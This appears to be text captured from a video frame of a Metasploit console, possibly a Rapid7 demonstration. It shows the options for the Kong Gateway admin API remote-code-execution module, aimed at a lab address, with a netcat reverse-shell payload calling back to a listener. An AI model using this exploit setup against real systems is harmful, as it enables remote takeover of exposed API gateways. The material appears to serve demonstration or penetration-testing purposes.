 ./msfconsole
with help search
msf6 exploit(multi/http/kong_gateway_admin_api_rce) > options
Module options (exploit/multi/http/kong_gateway_admin_api_rce):
Name Current Setting Required Description
---- --------------- -------- -----------
PUBLIC-API-RHOST no The host where the public API is available, if different to RHOST
PUBLIC-API-RPORT 8000 yes The port where the public API is available
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.215.128 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RHOST_HTTP_URL http://192.168.215.128:8001/ no The target URL, only applicable if there is a single URL
RPORT 8001 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes URI to the Kong server
VHOST no HTTP server virtual host
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.215.1 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Unix (In-Memory)
msf6 exploit(multi/http/kong_gateway_admin_api_rce) > _
20 RAPID7